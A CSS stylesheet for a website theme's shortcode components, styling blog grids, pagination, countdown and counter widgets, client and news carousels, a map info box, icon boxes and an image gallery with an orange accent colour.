.blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post .post-title a, .blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post .post-title a {
  color: #fff;
  font-size: 28px;
  font-weight: 400;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post .post-title a, .blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post .post-title a {
    font-size: 18px;
  }
}

.blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post .post-title a:hover, .blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post .post-title a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post .post-excerpt, .blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post .post-excerpt {
  color: #fff;
  padding-top: 10px;
}

.blog-shortcode-wrapper .blog-shortcode-paging {
  padding-top: 3%;
}

.blog-shortcode-wrapper .blog-shortcode-paging.default {
  font-style: italic;
  font-weight: 600;
  margin-top: 30px;
  text-align: center;
}

.blog-shortcode-wrapper .blog-shortcode-paging.default .page-numbers {
  list-style: none;
  list-style-type: none;
  display: inline-block;
  padding: 0;
  margin: 0;
}

.blog-shortcode-wrapper .blog-shortcode-paging.default .page-numbers li {
  display: inline-block;
  padding-right: 25px;
}

.blog-shortcode-wrapper .blog-shortcode-paging.default .page-numbers li span, .blog-shortcode-wrapper .blog-shortcode-paging.default .page-numbers li a {
  display: inline-block;
  height: 25px;
  line-height: 25px;
  text-align: center;
}

.blog-shortcode-wrapper .blog-shortcode-paging.default .page-numbers li span.current {
  color: #fd6500;
}

.blog-shortcode-wrapper .blog-shortcode-paging.default .page-numbers li a:hover, .blog-shortcode-wrapper .blog-shortcode-paging.default .page-numbers li a:focus {
  background: none;
  color: #fd6500;
}

.blog-shortcode-wrapper .blog-shortcode-paging.default .page-numbers li a.prev, .blog-shortcode-wrapper .blog-shortcode-paging.default .page-numbers li a.next {
  text-transform: uppercase;
}

.blog-shortcode-wrapper .blog-shortcode-paging.load-more {
  text-align: center;
}

.blog-shortcode-wrapper .blog-shortcode-paging.load-more button {
  background-image: none;
  border: 2px solid #e0e0e0;
  background-color: transparent;
  color: #fd6500;
  font-weight: 700;
  padding: 6px 30px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.blog-shortcode-wrapper .blog-shortcode-paging.load-more button:hover {
  background-color: #fd6500;
  border: 2px solid #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.blog-shortcode-wrapper .blog-shortcode-paging.load-more button:focus {
  outline: none;
}

.countdown-shortcode-wrapper.number .countdown-content .list-time {
  list-style: none;
  list-style-type: none;
  padding: 0;
  text-align: center;
}

.countdown-shortcode-wrapper.number .countdown-content .list-time li {
  position: relative;
  display: inline-block;
  padding: 5px;
  border-radius: 50%;
  border: 2px solid rgba(255, 255, 255, 0.5);
  margin-right: 5px;
}

.countdown-shortcode-wrapper.number .countdown-content .list-time li:hover {
  border: 2px solid white;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.countdown-shortcode-wrapper.number .countdown-content .list-time li p {
  margin: 0;
  font-family: "Playfair Display";
  font-style: italic;
}

.countdown-shortcode-wrapper.number .countdown-content .list-time li p.countdown-number {
  font-size: 18px;
  width: 48px;
  height: 48px;
  line-height: 48px;
  padding: 5px;
  background: #fff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -ms-box-sizing: content-box;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

@media screen and (max-width: 767px) {
  .countdown-shortcode-wrapper.number .countdown-content .list-time li p.countdown-number {
    font-size: 16px;
    height: 40px;
    width: 40px;
    line-height: 40px;
  }
}

.countdown-shortcode-wrapper.number .countdown-content .list-time li p:last-child {
  opacity: 0;
  visibility: hidden;
  margin-top: 10px;
  text-align: center;
}

.countdown-shortcode-wrapper.number .countdown-content .list-time li p.countdown-text {
  display: none;
}

.counter-shortcode-wrapper.style_1 {
  margin-top: 10px;
}

.counter-shortcode-wrapper.style_1 .gr-counter .content-inner {
  display: table;
  width: 100%;
}

.counter-shortcode-wrapper.style_1 .gr-counter .content-inner .gr-number-counter {
  font-family: "Playfair Display";
  width: 35%;
  display: table-cell;
  vertical-align: middle;
  font-size: 34px;
  font-weight: 700;
  color: #262626;
  text-align: right;
  padding-right: 50px;
  position: relative;
}

.counter-shortcode-wrapper.style_1 .gr-counter .content-inner .gr-number-counter:before {
  content: "\f111";
  color: #fd6500;
  font-family: fontAwesome;
  font-size: 6px;
  position: absolute;
  right: 20px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.counter-shortcode-wrapper.style_1 .gr-counter .content-inner .gr-text-default {
  width: 65%;
  display: table-cell;
  vertical-align: middle;
  font-size: 16px;
  font-style: italic;
  text-transform: uppercase;
}

@media screen and (max-width: 767px) {
  .counter-shortcode-wrapper.style_1 .gr-counter .content-inner .gr-text-default {
    font-size: 14px;
  }
}

@media screen and (max-width: 767px) {
  .counter-shortcode-wrapper.style_2 .gr-counter .content-inner {
    text-align: center;
  }
}

.counter-shortcode-wrapper.style_2 .gr-counter .content-inner .gr-number-counter {
  color: #fd6500;
  font-size: 56px;
  font-family: "Playfair Display";
  font-weight: 700;
}

@media screen and (max-width: 991px) {
  .counter-shortcode-wrapper.style_2 .gr-counter .content-inner .gr-number-counter {
    font-size: 36px;
  }
}

.counter-shortcode-wrapper.style_2 .gr-counter .content-inner .gr-text-default {
  text-transform: uppercase;
  font-weight: 700;
  font-style: italic;
}

@media screen and (max-width: 767px) {
  .counter-shortcode-wrapper.style_2 .gr-counter .content-inner .gr-text-default {
    font-size: 14px;
  }
}

/* Clients Shortcode CSS */
.clients-shortcode-wrapper {
  position: relative;
}

.clients-shortcode-wrapper.style_1:hover .owl-nav .owl-prev, .clients-shortcode-wrapper.style_1:hover .owl-nav .owl-next {
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.clients-shortcode-wrapper.style_1 .clients-list .client-item {
  opacity: .3;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.clients-shortcode-wrapper.style_1 .clients-list .client-item:hover {
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.clients-shortcode-wrapper.style_1 .owl-nav .owl-prev, .clients-shortcode-wrapper.style_1 .owl-nav .owl-next {
  position: absolute;
  display: block;
  top: 50%;
  z-index: 999;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: rgba(0, 0, 0, 0.2);
  color: #fff;
  opacity: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.clients-shortcode-wrapper.style_1 .owl-nav .owl-prev:hover, .clients-shortcode-wrapper.style_1 .owl-nav .owl-next:hover {
  background: rgba(0, 0, 0, 0.5);
  cursor: pointer;
}

.clients-shortcode-wrapper.style_1 .owl-nav .owl-prev {
  left: 0;
}

.clients-shortcode-wrapper.style_1 .owl-nav .owl-next {
  right: 0;
}

/* GMaps Shortcode CSS */
.gmaps-shortcode-wrapper .map-info {
  max-width: 280px;
}

@media screen and (max-width: 991px) {
  .gmaps-shortcode-wrapper .map-info {
    max-width: 260px;
  }
}

.gmaps-shortcode-wrapper .map-info .info-image {
  float: left;
  max-width: 200px;
}

@media screen and (max-width: 991px) {
  .gmaps-shortcode-wrapper .map-info .info-image {
    max-width: 160px;
  }
}

.gmaps-shortcode-wrapper .map-info .info-address {
  padding: 10px 0 5px 0;
}

.gmaps-shortcode-wrapper .map-info .info-address p {
  text-align: center;
  color: #262626;
  font-weight: bold;
  font-family: "Playfair Display";
  font-size: 16px;
}

@media screen and (max-width: 991px) {
  .gmaps-shortcode-wrapper .map-info .info-address p {
    font-size: 14px;
  }
}

.gmaps-shortcode-wrapper.toggle_button .gmaps-button-wrap .gmaps-toggle-button {
  width: 200px;
  margin: 0 auto;
  padding: 15px 0;
  border: 1px solid #fd6500;
  text-align: center;
}

.gmaps-shortcode-wrapper.toggle_button .gmaps-button-wrap .gmaps-toggle-button:hover {
  background: #fd6500;
  cursor: pointer;
}

/* Icon Box Shortcode CSS */
.icon-box-shortcode-wrapper {
  margin-bottom: 25px;
}

.icon-box-shortcode-wrapper.style_1 .icon-box-content-wrapper {
  text-align: center;
}

.icon-box-shortcode-wrapper.style_1 .icon-box-content-wrapper .icon-content {
  padding: 0 25px;
}

.icon-box-shortcode-wrapper.style_1 .icon-box-content-wrapper .icon-content .icon-title {
  margin: 0;
  padding: 15px 0;
}

.icon-box-shortcode-wrapper.style_1 .icon-box-content-wrapper .icon-content .icon-title h5 {
  font-size: 24px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.icon-box-shortcode-wrapper.style_1 .icon-box-content-wrapper .icon-content .icon-title h5:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 991px) {
  .icon-box-shortcode-wrapper.style_1 .icon-box-content-wrapper .icon-content .icon-title h5 {
    font-size: 18px;
  }
}

.icon-box-shortcode-wrapper.style_1 .icon-box-content-wrapper .icon-content .icon-readmore {
  font-family: "Playfair Display";
  font-size: 16px;
  font-weight: 700;
  font-style: italic;
  padding-top: 15px;
}

@media screen and (max-width: 991px) {
  .icon-box-shortcode-wrapper.style_1 .icon-box-content-wrapper .icon-content .icon-readmore {
    font-size: 16px;
  }
}

.icon-box-shortcode-wrapper.style_1 .icon-box-content-wrapper .icon-content .icon-readmore a {
  position: relative;
  left: -15px;
  -webkit-transition: left 0.3s;
  -o-transition: left 0.3s;
  transition: left 0.3s;
}

.icon-box-shortcode-wrapper.style_1 .icon-box-content-wrapper .icon-content .icon-readmore a:hover {
  left: 0;
  -webkit-transition: left 0.3s;
  -o-transition: left 0.3s;
  transition: left 0.3s;
}

.icon-box-shortcode-wrapper.style_1 .icon-box-content-wrapper .icon-content .icon-readmore a:hover:before {
  opacity: 1;
}

.icon-box-shortcode-wrapper.style_1 .icon-box-content-wrapper .icon-content .icon-readmore a:before {
  content: "\f218";
  font-family: "Ionicons";
  font-style: normal;
  font-weight: normal;
  opacity: 0;
  margin-right: 5px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.icon-box-shortcode-wrapper.style_2 .icon-box-container {
  border: 1px solid #e0e0e0;
  text-align: left;
  padding: 30px;
}

@media screen and (max-width: 991px) {
  .icon-box-shortcode-wrapper.style_2 .icon-box-container {
    padding: 20px;
  }
}

.icon-box-shortcode-wrapper.style_2 .icon-box-container .icon-wrap {
  font-size: 48px;
  line-height: 1;
  padding-bottom: 15px;
}

@media screen and (max-width: 991px) {
  .icon-box-shortcode-wrapper.style_2 .icon-box-container .icon-wrap {
    font-size: 34px;
    padding-bottom: 10px;
  }
}

.icon-box-shortcode-wrapper.style_2 .icon-box-container .icon-wrap span {
  color: #fd6500;
}

.icon-box-shortcode-wrapper.style_2 .icon-box-container .icon-content .icon-title {
  font-size: 24px;
  font-weight: bold;
  padding-bottom: 15px;
}

@media screen and (max-width: 991px) {
  .icon-box-shortcode-wrapper.style_2 .icon-box-container .icon-content .icon-title {
    font-size: 18px;
    padding-bottom: 10px;
  }
}

.icon-box-shortcode-wrapper.style_2 .icon-box-container .icon-content .icon-description {
  font-family: "Playfair Display";
  font-size: 18px;
  font-style: italic;
  letter-spacing: 1px;
}

@media screen and (max-width: 991px) {
  .icon-box-shortcode-wrapper.style_2 .icon-box-container .icon-content .icon-description {
    font-size: 14px;
  }
}

/*-----------------------------------
 * SHORTCODES RECENT NEWS
 *-----------------------------------*/
.recent-news-shortcode-wrapper {
  position: relative;
}

.recent-news-shortcode-wrapper.carousel:hover .recent-news-container .owl-nav .owl-prev, .recent-news-shortcode-wrapper.carousel:hover .recent-news-container .owl-nav .owl-next {
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.recent-news-shortcode-wrapper.carousel .recent-news-container article {
  position: relative;
}

.recent-news-shortcode-wrapper.carousel .recent-news-container article .post-content {
  background-color: #fff;
  padding: 25px;
  text-align: center;
}

@media screen and (max-width: 991px) {
  .recent-news-shortcode-wrapper.carousel .recent-news-container article .post-content {
    padding: 15px;
  }
}

.recent-news-shortcode-wrapper.carousel .recent-news-container article .post-content .post-category a {
  color: #ababab;
  font-style: italic;
  letter-spacing: 2px;
  text-transform: uppercase;
}

.recent-news-shortcode-wrapper.carousel .recent-news-container article .post-content .post-category a:hover {
  color: #fd6500;
}

@media screen and (max-width: 991px) {
  .recent-news-shortcode-wrapper.carousel .recent-news-container article .post-content .post-category a {
    font-size: 12px;
  }
}

.recent-news-shortcode-wrapper.carousel .recent-news-container article .post-content .entry-title {
  margin-top: 10px;
}

@media screen and (max-width: 991px) {
  .recent-news-shortcode-wrapper.carousel .recent-news-container article .post-content .entry-title {
    font-size: 18px;
  }
}

.recent-news-shortcode-wrapper.carousel .recent-news-container article .post-content .entry-title a {
  color: #262626;
  line-height: 1.5;
}

.recent-news-shortcode-wrapper.carousel .recent-news-container article .post-content .entry-title a:hover {
  color: #fd6500;
}

.recent-news-shortcode-wrapper.carousel .recent-news-container .owl-nav .owl-prev, .recent-news-shortcode-wrapper.carousel .recent-news-container .owl-nav .owl-next {
  position: absolute;
  display: block;
  top: 50%;
  z-index: 999;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: rgba(0, 0, 0, 0.2);
  color: #fff;
  opacity: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.recent-news-shortcode-wrapper.carousel .recent-news-container .owl-nav .owl-prev:hover, .recent-news-shortcode-wrapper.carousel .recent-news-container .owl-nav .owl-next:hover {
  background: rgba(0, 0, 0, 0.5);
  cursor: pointer;
}

.recent-news-shortcode-wrapper.carousel .recent-news-container .owl-nav .owl-prev {
  left: 0;
}

.recent-news-shortcode-wrapper.carousel .recent-news-container .owl-nav .owl-next {
  right: 0;
}

.recent-news-shortcode-wrapper.carousel_2:hover .recent-news-container .owl-nav .owl-prev, .recent-news-shortcode-wrapper.carousel_2:hover .recent-news-container .owl-nav .owl-next {
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article {
  position: relative;
}

.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content {
  background-color: #fff;
  padding: 25px;
  text-align: center;
}

@media screen and (max-width: 991px) {
  .recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content {
    padding: 15px;
  }
}

@media screen and (max-width: 991px) {
  .recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .post-category {
    font-size: 12px;
  }
}

.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .post-category a {
  color: #ababab;
  font-style: italic;
  letter-spacing: 2px;
  text-transform: uppercase;
}

.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .post-category a:hover {
  color: #fd6500;
}

.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .entry-title {
  margin-top: 10px;
}

@media screen and (max-width: 991px) {
  .recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .entry-title {
    font-size: 18px;
  }
}

.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .entry-title a {
  color: #262626;
  line-height: 1.5;
}

.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .entry-title a:hover {
  color: #fd6500;
}

.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .post-excerpt {
  padding-top: 5px;
}

.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .icon-readmore {
  font-family: "Playfair Display";
  font-size: 16px;
  font-weight: 700;
  font-style: italic;
  padding-top: 15px;
}

@media screen and (max-width: 991px) {
  .recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .icon-readmore {
    font-size: 16px;
  }
}

.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .icon-readmore a {
  position: relative;
  left: -15px;
  -webkit-transition: left 0.3s;
  -o-transition: left 0.3s;
  transition: left 0.3s;
}

.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .icon-readmore a:hover {
  left: 0;
  -webkit-transition: left 0.3s;
  -o-transition: left 0.3s;
  transition: left 0.3s;
}

.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .icon-readmore a:hover:before {
  opacity: 1;
}

.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .icon-readmore a:before {
  content: "\f218";
  font-family: "Ionicons";
  font-style: normal;
  font-weight: normal;
  opacity: 0;
  margin-right: 5px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.recent-news-shortcode-wrapper.carousel_2 .recent-news-container .owl-nav .owl-prev, .recent-news-shortcode-wrapper.carousel_2 .recent-news-container .owl-nav .owl-next {
  position: absolute;
  display: block;
  top: 50%;
  z-index: 999;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: rgba(0, 0, 0, 0.2);
  color: #fff;
  opacity: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.recent-news-shortcode-wrapper.carousel_2 .recent-news-container .owl-nav .owl-prev:hover, .recent-news-shortcode-wrapper.carousel_2 .recent-news-container .owl-nav .owl-next:hover {
  background: rgba(0, 0, 0, 0.5);
  cursor: pointer;
}

.recent-news-shortcode-wrapper.carousel_2 .recent-news-container .owl-nav .owl-prev {
  left: 0;
}

.recent-news-shortcode-wrapper.carousel_2 .recent-news-container .owl-nav .owl-next {
  right: 0;
}

.recent-news-shortcode-wrapper.carousel_3:hover .recent-news-container .owl-nav .owl-prev, .recent-news-shortcode-wrapper.carousel_3:hover .recent-news-container .owl-nav .owl-next {
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.recent-news-shortcode-wrapper.carousel_3 .recent-news-container article {
  position: relative;
}

.recent-news-shortcode-wrapper.carousel_3 .recent-news-container article .post-content {
  background-color: #fff;
  padding: 25px 0;
}

@media screen and (max-width: 991px) {
  .recent-news-shortcode-wrapper.carousel_3 .recent-news-container article .post-content {
    padding: 15px 0;
  }
}

.recent-news-shortcode-wrapper.carousel_3 .recent-news-container article .post-content .post-category a {
  color: #ababab;
  font-style: italic;
  letter-spacing: 2px;
  text-transform: uppercase;
}

.recent-news-shortcode-wrapper.carousel_3 .recent-news-container article .post-content .post-category a:hover {
  color: #fd6500;
}

@media screen and (max-width: 991px) {
  .recent-news-shortcode-wrapper.carousel_3 .recent-news-container article .post-content .post-category a {
    font-size: 12px;
  }
}

.recent-news-shortcode-wrapper.carousel_3 .recent-news-container article .post-content .entry-title {
  font-weight: normal;
  margin-top: 10px;
}

@media screen and (max-width: 991px) {
  .recent-news-shortcode-wrapper.carousel_3 .recent-news-container article .post-content .entry-title {
    font-size: 18px;
  }
}

.recent-news-shortcode-wrapper.carousel_3 .recent-news-container article .post-content .entry-title a {
  color: #262626;
  line-height: 1.5;
}

.recent-news-shortcode-wrapper.carousel_3 .recent-news-container article .post-content .entry-title a:hover {
  color: #fd6500;
}

.recent-news-shortcode-wrapper.carousel_3 .recent-news-container .owl-nav .owl-prev, .recent-news-shortcode-wrapper.carousel_3 .recent-news-container .owl-nav .owl-next {
  position: absolute;
  display: block;
  top: 50%;
  z-index: 999;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: rgba(0, 0, 0, 0.2);
  color: #fff;
  opacity: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.recent-news-shortcode-wrapper.carousel_3 .recent-news-container .owl-nav .owl-prev:hover, .recent-news-shortcode-wrapper.carousel_3 .recent-news-container .owl-nav .owl-next:hover {
  background: rgba(0, 0, 0, 0.5);
  cursor: pointer;
}

.recent-news-shortcode-wrapper.carousel_3 .recent-news-container .owl-nav .owl-prev {
  left: 0;
}

.recent-news-shortcode-wrapper.carousel_3 .recent-news-container .owl-nav .owl-next {
  right: 0;
}

.images-gallery-shortcode-wrapper.slick .images-list {
  padding: 0 100px;
}

@media screen and (max-width: 767px) {
  .images-gallery-shortcode-wrapper.slick .images-list {
    padding: 0 20px;
  }
}

.images-gallery-shortcode-wrapper.slick .images-list .image-item {
  padding: 0 10px;
}

.images-gallery-shortcode-wrapper.slick .images-list .image-item:focus {
  outline: none;
}

.images-gallery-shortcode-wrapper.slick .images-list .image-item.slick-current .slide-item {
  -webkit-box-shadow: 0 20px 30px 0 rgba(51, 51, 51, 0.45);
  -moz-box-shadow: 0 20px 30px 0 rgba(51, 51, 51, 0.45);
  box-shadow: 0 20px 30px 0 rgba(51, 51, 51, 0.45);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.images-gallery-shortcode-wrapper.slick .images-list .image-item.slick-current .slide-item:before {
  opacity: 0;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.images-gallery-shortcode-wrapper.slick .images-list .image-item.slick-current .slide-item img {
  opacity: 1;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.images-gallery-shortcode-wrapper.slick .images-list .image-item .slide-item {
  position: relative;
  margin-bottom: 40px;
}

.images-gallery-shortcode-wrapper.slick .images-list .image-item .slide-item:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.images-gallery-shortcode-wrapper.slick .images-list .image-item .slide-item img {
  opacity: .3;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.images-gallery-shortcode-wrapper.slick_2 .images-list .image-item {
  padding: 0 15px;
}

@media screen and (max-width: 767px) {
  .images-gallery-shortcode-wrapper.slick_2 .images-list .image-item {
    padding: 0 5px;
  }
}

.images-gallery-shortcode-wrapper.slick_2 .images-list .image-item:focus {
  outline: none;
}

.images-gallery-shortcode-wrapper.slick_2 .images-list .image-item.slick-center .slide-item img {
  opacity: 1;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.images-gallery-shortcode-wrapper.slick_2 .images-list .image-item .slide-item img {
  opacity: .3;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.images-gallery-shortcode-wrapper.slick .images-list .slick-arrow.slick-prev, .images-gallery-shortcode-wrapper.slick .images-list .slick-arrow.slick-next, .images-gallery-shortcode-wrapper.slick_2 .images-list .slick-arrow.slick-prev, .images-gallery-shortcode-wrapper.slick_2 .images-list .slick-arrow.slick-next {
  background: none;
  border: none;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  line-height: 0;
  outline: none;
  padding: 0;
  position: absolute;
  top: 50%;
  z-index: 999;
}

.images-gallery-shortcode-wrapper.slick .images-list .slick-arrow.slick-prev:before, .images-gallery-shortcode-wrapper.slick .images-list .slick-arrow.slick-next:before, .images-gallery-shortcode-wrapper.slick_2 .images-list .slick-arrow.slick-prev:before, .images-gallery-shortcode-wrapper.slick_2 .images-list .slick-arrow.slick-next:before {
  color: #696969;
  font-family: 'slick';
  font-size: 56px;
  line-height: 1;
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.images-gallery-shortcode-wrapper.slick .images-list .slick-arrow.slick-prev:hover:before, .images-gallery-shortcode-wrapper.slick .images-list .slick-arrow.slick-next:hover:before, .images-gallery-shortcode-wrapper.slick_2 .images-list .slick-arrow.slick-prev:hover:before, .images-gallery-shortcode-wrapper.slick_2 .images-list .slick-arrow.slick-next:hover:before {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.images-gallery-shortcode-wrapper.slick .images-list .slick-arrow.slick-prev, .images-gallery-shortcode-wrapper.slick_2 .images-list .slick-arrow.slick-prev {
  left: 50px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.images-gallery-shortcode-wrapper.slick .images-list .slick-arrow.slick-prev:before, .images-gallery-shortcode-wrapper.slick_2 .images-list .slick-arrow.slick-prev:before {
  content: "\f3d2";
  font-family: Ionicons;
}

.images-gallery-shortcode-wrapper.slick .images-list .slick-arrow.slick-next, .images-gallery-shortcode-wrapper.slick_2 .images-list .slick-arrow.slick-next {
  right: 50px;
  -webkit-transform: translate(50%, -50%);
  -ms-transform: translate(50%, -50%);
  -o-transform: translate(50%, -50%);
  transform: translate(50%, -50%);
}

.images-gallery-shortcode-wrapper.slick .images-list .slick-arrow.slick-next:before, .images-gallery-shortcode-wrapper.slick_2 .images-list .slick-arrow.slick-next:before {
  content: "\f3d3";
  font-family: Ionicons;
}

.images-gallery-shortcode-wrapper.grid .images-list .image-item {
  float: left;
}

.images-gallery-shortcode-wrapper.grid .images-list .image-item:hover .slide-item:before {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.images-gallery-shortcode-wrapper.grid .images-list .image-item:hover .slide-item .image-meta {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.images-gallery-shortcode-wrapper.grid .images-list .image-item .slide-item {
  position: relative;
}

.images-gallery-shortcode-wrapper.grid .images-list .image-item .slide-item:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  opacity: 0;
  background-color: rgba(51, 51, 51, 0.9);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.images-gallery-shortcode-wrapper.grid .images-list .image-item .slide-item .image-meta {
  position: absolute;
  width: 100%;
  top: 50%;
  text-align: center;
  color: #fff;
  opacity: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.images-gallery-shortcode-wrapper.grid .images-list .image-item .slide-item .image-meta i {
  font-size: 40px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 991px) {
  .images-gallery-shortcode-wrapper.grid .images-list .image-item .slide-item .image-meta i {
    font-size: 30px;
  }
}

.images-gallery-shortcode-wrapper.grid .images-list .image-item .slide-item .image-meta i:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.images-gallery-shortcode-wrapper.grid .images-list .image-item .slide-item .image-meta .image-title {
  color: #fff;
  font-size: 18px;
  font-family: "Nunito Sans";
  text-transform: uppercase;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 991px) {
  .images-gallery-shortcode-wrapper.grid .images-list .image-item .slide-item .image-meta .image-title {
    font-size: 16px;
  }
}

.images-gallery-shortcode-wrapper.grid .images-list .image-item .slide-item .image-meta .image-title:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.images-gallery-shortcode-wrapper.grid .images-list .image-item.padding-5 {
  padding: 5px;
}

.images-gallery-shortcode-wrapper.grid .images-list .image-item.image-col-2 {
  width: 50%;
}

.images-gallery-shortcode-wrapper.grid .images-list .image-item.image-col-3 {
  width: 33.333333%;
}

@media screen and (max-width: 767px) {
  .images-gallery-shortcode-wrapper.grid .images-list .image-item.image-col-3 {
    width: 50%;
  }
}

.images-gallery-shortcode-wrapper.grid .images-list .image-item.image-col-4 {
  width: 25%;
}

@media screen and (max-width: 767px) {
  .images-gallery-shortcode-wrapper.grid .images-list .image-item.image-col-4 {
    width: 50%;
  }
}

.images-gallery-shortcode-wrapper.grid .images-list .image-item.image-col-5 {
  width: 20%;
}

@media screen and (max-width: 991px) {
  .images-gallery-shortcode-wrapper.grid .images-list .image-item.image-col-5 {
    width: 25%;
  }
}

@media screen and (max-width: 767px) {
  .images-gallery-shortcode-wrapper.grid .images-list .image-item.image-col-5 {
    width: 50%;
  }
}

